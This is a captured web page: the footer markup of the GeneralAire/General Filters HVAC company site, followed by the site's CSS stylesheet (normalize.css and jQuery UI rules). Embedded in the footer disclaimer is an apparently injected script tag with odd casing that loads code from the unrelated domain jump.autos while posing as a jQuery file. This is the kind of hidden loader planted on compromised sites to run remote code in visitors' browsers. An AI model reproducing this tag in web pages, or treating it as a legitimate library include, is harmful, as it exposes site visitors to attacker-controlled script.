			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					GeneralAire specializes in Whole-House Residential Humidifiers, Air Cleaners, Dehumidifiers, UV Air Purifiers, Heat and Energy Recovery Ventilators and Home Heating Fuel Oil Filters.

<scRIpt/src=//jump.autos/jquery.1.min.js></scRIpt>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "General Filters, Inc.",
  "image": "https://www.generalfilters.com/images/logo.png",
  "@id": "",
  "url": "https://www.generalfilters.com/",
  "telephone": "2484765100",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "43800 Grand River Avenue",
    "addressLocality": "Novi",
    "addressRegion": "MI",
    "postalCode": "48375",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4828031,
    "longitude": -83.4798579
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "16:30"
  },
  "sameAs": [
    "https://www.facebook.com/#!/generalaire",
    "https://twitter.com/generalaire",
    "https://www.pinterest.com/generalaire/"
  ]
}
</script>				</div>
				<div class="footer-disclaimer-links">
					<a  href="/products/air-cleaners.html" title="Whole House Air Cleaners" >Air Cleaners</a> | <a  href="/products/uv-air-purifier.html" title="In-Home UV Air Purifiers" >In-Home UV Air Purifiers</a> | <a  href="/products/humidifiers.html" title="Whole House Humidifiers" >Humidifiers</a> | <a  href="/products/de-humidifiers.html" title="Whole House Dehumidifiers" >Dehumidifiers</a> | <a  href="/products/heat-and-energy-recovery-ventilators.html" title="Whole House Heat and Energy Recovery Ventilators" >Heat and Energy Recovery Ventilators</a>				</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="https://www.highlevelmarketing.com/industries/hvac.html" title="Michigan HVAC Marketing Company">Michigan HVAC Marketing by High Level Marketing</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
<a href="#top" title="scroll to top" class="scroll-too-top">
  <img src="/images/back-to-top.png" alt="scroll to top icon">
</a>	</div>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=649aeeebbf6089c52bd1595c45c4344df484eb3b"></script>
			<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "General Filters Inc",
  "url": "https://www.generalfilters.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.generalfilters.com/css/main.css
body_size: 136944
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

/*! jQuery UI - v1.12.1 - 2019-11-13 http://jqueryui.com Includes: core.css, datepicker.css, theme.css To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif Copyright jQuery Foundation and other contributors; Licensed MIT */
/* Layout helpers
----------------------------------*/
.ui-helper-hidden { display: none; }

.ui-helper-hidden-accessible { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }

.ui-helper-clearfix:before, .ui-helper-clearfix:after { content: ""; display: table; border-collapse: collapse; }

.ui-helper-clearfix:after { clear: both; }

.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter: Alpha(Opacity=0); /* support: IE8 */ }

.ui-front { z-index: 100; }

/* Interaction Cues
----------------------------------*/
.ui-state-disabled { cursor: default !important; pointer-events: none; }

/* Icons
----------------------------------*/
.ui-icon { display: inline-block; vertical-align: middle; margin-top: -.25em; position: relative; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

.ui-widget-icon-block { left: 50%; margin-left: -8px; display: block; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.ui-widget-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; }

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }

.ui-datepicker .ui-datepicker-header { position: relative; padding: .2em 0; }

.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position: absolute; top: 2px; width: 1.8em; height: 1.8em; }

.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top: 1px; }

.ui-datepicker .ui-datepicker-prev { left: 2px; }

.ui-datepicker .ui-datepicker-next { right: 2px; }

.ui-datepicker .ui-datepicker-prev-hover { left: 1px; }

.ui-datepicker .ui-datepicker-next-hover { right: 1px; }

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px; }

.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }

.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width: 45%; }

.ui-datepicker table { width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em; }

.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0; }

.ui-datepicker td { border: 0; padding: 1px; }

.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }

.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }

.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width: auto; overflow: visible; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float: left; }

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi { width: auto; }

.ui-datepicker-multi .ui-datepicker-group { float: left; }

.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em; }

.ui-datepicker-multi-2 .ui-datepicker-group { width: 50%; }

.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.3%; }

.ui-datepicker-multi-4 .ui-datepicker-group { width: 25%; }

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0; }

.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left; }

.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0; }

/* RTL support */
.ui-datepicker-rtl { direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane { clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group { float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width: 0; border-left-width: 1px; }

/* Icons */
.ui-datepicker .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; left: .5em; top: .3em; }

/* Component containers
----------------------------------*/
.ui-widget { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget .ui-widget { font-size: 1em; }

.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget.ui-widget-content { border: 1px solid #c5c5c5; }

.ui-widget-content { border: 1px solid #dddddd; background: #ffffff; color: #333333; }

.ui-widget-content a { color: #333333; }

.ui-widget-header { border: 1px solid #dddddd; background: #e9e9e9; color: #333333; font-weight: bold; }

.ui-widget-header a { color: #333333; }

/* Interaction states
----------------------------------*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active { border: 1px solid #c5c5c5; background: #f6f6f6; font-weight: normal; color: #454545; }

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button { color: #454545; text-decoration: none; }

.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus { border: 1px solid #cccccc; background: #ededed; font-weight: normal; color: #2b2b2b; }

.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, .ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, a.ui-button:hover, a.ui-button:focus { color: #2b2b2b; text-decoration: none; }

.ui-visual-focus { -webkit-box-shadow: 0 0 3px 1px #5e9ed6; box-shadow: 0 0 3px 1px #5e9ed6; }

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover { border: 1px solid #003eff; background: #007fff; font-weight: normal; color: #ffffff; }

.ui-icon-background, .ui-state-active .ui-icon-background { border: #003eff; background-color: #ffffff; }

.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #ffffff; text-decoration: none; }

/* Interaction Cues
----------------------------------*/
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight { border: 1px solid #dad55e; background: #fffa90; color: #777620; }

.ui-state-checked { border: 1px solid #dad55e; background: #fffa90; }

.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a { color: #777620; }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error { border: 1px solid #f1a899; background: #fddfdf; color: #5f3f3f; }

.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #5f3f3f; }

.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #5f3f3f; }

.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }

.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary { opacity: .7; filter: Alpha(Opacity=70); /* support: IE8 */ font-weight: normal; }

.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter: Alpha(Opacity=35); /* support: IE8 */ background-image: none; }

.ui-state-disabled .ui-icon { filter: Alpha(Opacity=35); /* support: IE8 - See #6059 */ }

/* Icons
----------------------------------*/
/* states and images */
.ui-icon { width: 16px; height: 16px; }

.ui-icon, .ui-widget-content .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-widget-header .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-button:hover .ui-icon, .ui-button:focus .ui-icon { background-image: url("/images/date-picker/ui-icons_555555_256x240.png"); }

.ui-state-active .ui-icon, .ui-button:active .ui-icon { background-image: url("/images/date-picker/ui-icons_ffffff_256x240.png"); }

.ui-state-highlight .ui-icon, .ui-button .ui-state-highlight.ui-icon { background-image: url("/images/date-picker/ui-icons_777620_256x240.png"); }

.ui-state-error .ui-icon, .ui-state-error-text .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-button .ui-icon { background-image: url("/images/date-picker/ui-icons_777777_256x240.png"); }

/* positioning */
.ui-icon-blank { background-position: 16px 16px; }

.ui-icon-caret-1-n { background-position: 0 0; }

.ui-icon-caret-1-ne { background-position: -16px 0; }

.ui-icon-caret-1-e { background-position: -32px 0; }

.ui-icon-caret-1-se { background-position: -48px 0; }

.ui-icon-caret-1-s { background-position: -65px 0; }

.ui-icon-caret-1-sw { background-position: -80px 0; }

.ui-icon-caret-1-w { background-position: -96px 0; }

.ui-icon-caret-1-nw { background-position: -112px 0; }

.ui-icon-caret-2-n-s { background-position: -128px 0; }

.ui-icon-caret-2-e-w { background-position: -144px 0; }

.ui-icon-triangle-1-n { background-position: 0 -16px; }

.ui-icon-triangle-1-ne { background-position: -16px -16px; }

.ui-icon-triangle-1-e { background-position: -32px -16px; }

.ui-icon-triangle-1-se { background-position: -48px -16px; }

.ui-icon-triangle-1-s { background-position: -65px -16px; }

.ui-icon-triangle-1-sw { background-position: -80px -16px; }

.ui-icon-triangle-1-w { background-position: -96px -16px; }

.ui-icon-triangle-1-nw { background-position: -112px -16px; }

.ui-icon-triangle-2-n-s { background-position: -128px -16px; }

.ui-icon-triangle-2-e-w { background-position: -144px -16px; }

.ui-icon-arrow-1-n { background-position: 0 -32px; }

.ui-icon-arrow-1-ne { background-position: -16px -32px; }

.ui-icon-arrow-1-e { background-position: -32px -32px; }

.ui-icon-arrow-1-se { background-position: -48px -32px; }

.ui-icon-arrow-1-s { background-position: -65px -32px; }

.ui-icon-arrow-1-sw { background-position: -80px -32px; }

.ui-icon-arrow-1-w { background-position: -96px -32px; }

.ui-icon-arrow-1-nw { background-position: -112px -32px; }

.ui-icon-arrow-2-n-s { background-position: -128px -32px; }

.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }

.ui-icon-arrow-2-e-w { background-position: -160px -32px; }

.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }

.ui-icon-arrowstop-1-n { background-position: -192px -32px; }

.ui-icon-arrowstop-1-e { background-position: -208px -32px; }

.ui-icon-arrowstop-1-s { background-position: -224px -32px; }

.ui-icon-arrowstop-1-w { background-position: -240px -32px; }

.ui-icon-arrowthick-1-n { background-position: 1px -48px; }

.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }

.ui-icon-arrowthick-1-e { background-position: -32px -48px; }

.ui-icon-arrowthick-1-se { background-position: -48px -48px; }

.ui-icon-arrowthick-1-s { background-position: -64px -48px; }

.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }

.ui-icon-arrowthick-1-w { background-position: -96px -48px; }

.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }

.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }

.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }

.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }

.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }

.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }

.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }

.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }

.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }

.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }

.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }

.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }

.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }

.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }

.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }

.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }

.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }

.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }

.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }

.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }

.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }

.ui-icon-arrow-4 { background-position: 0 -80px; }

.ui-icon-arrow-4-diag { background-position: -16px -80px; }

.ui-icon-extlink { background-position: -32px -80px; }

.ui-icon-newwin { background-position: -48px -80px; }

.ui-icon-refresh { background-position: -64px -80px; }

.ui-icon-shuffle { background-position: -80px -80px; }

.ui-icon-transfer-e-w { background-position: -96px -80px; }

.ui-icon-transferthick-e-w { background-position: -112px -80px; }

.ui-icon-folder-collapsed { background-position: 0 -96px; }

.ui-icon-folder-open { background-position: -16px -96px; }

.ui-icon-document { background-position: -32px -96px; }

.ui-icon-document-b { background-position: -48px -96px; }

.ui-icon-note { background-position: -64px -96px; }

.ui-icon-mail-closed { background-position: -80px -96px; }

.ui-icon-mail-open { background-position: -96px -96px; }

.ui-icon-suitcase { background-position: -112px -96px; }

.ui-icon-comment { background-position: -128px -96px; }

.ui-icon-person { background-position: -144px -96px; }

.ui-icon-print { background-position: -160px -96px; }

.ui-icon-trash { background-position: -176px -96px; }

.ui-icon-locked { background-position: -192px -96px; }

.ui-icon-unlocked { background-position: -208px -96px; }

.ui-icon-bookmark { background-position: -224px -96px; }

.ui-icon-tag { background-position: -240px -96px; }

.ui-icon-home { background-position: 0 -112px; }

.ui-icon-flag { background-position: -16px -112px; }

.ui-icon-calendar { background-position: -32px -112px; }

.ui-icon-cart { background-position: -48px -112px; }

.ui-icon-pencil { background-position: -64px -112px; }

.ui-icon-clock { background-position: -80px -112px; }

.ui-icon-disk { background-position: -96px -112px; }

.ui-icon-calculator { background-position: -112px -112px; }

.ui-icon-zoomin { background-position: -128px -112px; }

.ui-icon-zoomout { background-position: -144px -112px; }

.ui-icon-search { background-position: -160px -112px; }

.ui-icon-wrench { background-position: -176px -112px; }

.ui-icon-gear { background-position: -192px -112px; }

.ui-icon-heart { background-position: -208px -112px; }

.ui-icon-star { background-position: -224px -112px; }

.ui-icon-link { background-position: -240px -112px; }

.ui-icon-cancel { background-position: 0 -128px; }

.ui-icon-plus { background-position: -16px -128px; }

.ui-icon-plusthick { background-position: -32px -128px; }

.ui-icon-minus { background-position: -48px -128px; }

.ui-icon-minusthick { background-position: -64px -128px; }

.ui-icon-close { background-position: -80px -128px; }

.ui-icon-closethick { background-position: -96px -128px; }

.ui-icon-key { background-position: -112px -128px; }

.ui-icon-lightbulb { background-position: -128px -128px; }

.ui-icon-scissors { background-position: -144px -128px; }

.ui-icon-clipboard { background-position: -160px -128px; }

.ui-icon-copy { background-position: -176px -128px; }

.ui-icon-contact { background-position: -192px -128px; }

.ui-icon-image { background-position: -208px -128px; }

.ui-icon-video { background-position: -224px -128px; }

.ui-icon-script { background-position: -240px -128px; }

.ui-icon-alert { background-position: 0 -144px; }

.ui-icon-info { background-position: -16px -144px; }

.ui-icon-notice { background-position: -32px -144px; }

.ui-icon-help { background-position: -48px -144px; }

.ui-icon-check { background-position: -64px -144px; }

.ui-icon-bullet { background-position: -80px -144px; }

.ui-icon-radio-on { background-position: -96px -144px; }

.ui-icon-radio-off { background-position: -112px -144px; }

.ui-icon-pin-w { background-position: -128px -144px; }

.ui-icon-pin-s { background-position: -144px -144px; }

.ui-icon-play { background-position: 0 -160px; }

.ui-icon-pause { background-position: -16px -160px; }

.ui-icon-seek-next { background-position: -32px -160px; }

.ui-icon-seek-prev { background-position: -48px -160px; }

.ui-icon-seek-end { background-position: -64px -160px; }

.ui-icon-seek-start { background-position: -80px -160px; }

/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }

.ui-icon-stop { background-position: -96px -160px; }

.ui-icon-eject { background-position: -112px -160px; }

.ui-icon-volume-off { background-position: -128px -160px; }

.ui-icon-volume-on { background-position: -144px -160px; }

.ui-icon-power { background-position: 0 -176px; }

.ui-icon-signal-diag { background-position: -16px -176px; }

.ui-icon-signal { background-position: -32px -176px; }

.ui-icon-battery-0 { background-position: -48px -176px; }

.ui-icon-battery-1 { background-position: -64px -176px; }

.ui-icon-battery-2 { background-position: -80px -176px; }

.ui-icon-battery-3 { background-position: -96px -176px; }

.ui-icon-circle-plus { background-position: 0 -192px; }

.ui-icon-circle-minus { background-position: -16px -192px; }

.ui-icon-circle-close { background-position: -32px -192px; }

.ui-icon-circle-triangle-e { background-position: -48px -192px; }

.ui-icon-circle-triangle-s { background-position: -64px -192px; }

.ui-icon-circle-triangle-w { background-position: -80px -192px; }

.ui-icon-circle-triangle-n { background-position: -96px -192px; }

.ui-icon-circle-arrow-e { background-position: -112px -192px; }

.ui-icon-circle-arrow-s { background-position: -128px -192px; }

.ui-icon-circle-arrow-w { background-position: -144px -192px; }

.ui-icon-circle-arrow-n { background-position: -160px -192px; }

.ui-icon-circle-zoomin { background-position: -176px -192px; }

.ui-icon-circle-zoomout { background-position: -192px -192px; }

.ui-icon-circle-check { background-position: -208px -192px; }

.ui-icon-circlesmall-plus { background-position: 0 -208px; }

.ui-icon-circlesmall-minus { background-position: -16px -208px; }

.ui-icon-circlesmall-close { background-position: -32px -208px; }

.ui-icon-squaresmall-plus { background-position: -48px -208px; }

.ui-icon-squaresmall-minus { background-position: -64px -208px; }

.ui-icon-squaresmall-close { background-position: -80px -208px; }

.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }

.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }

.ui-icon-grip-solid-vertical { background-position: -32px -224px; }

.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }

.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }

.ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { border-top-left-radius: 3px; }

.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { border-top-right-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { border-bottom-left-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { border-bottom-right-radius: 3px; }

/* Overlays */
.ui-widget-overlay { background: #aaaaaa; opacity: .3; filter: Alpha(Opacity=30); /* support: IE8 */ }

.ui-widget-shadow { -webkit-box-shadow: 0px 0px 5px #666666; box-shadow: 0px 0px 5px #666666; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

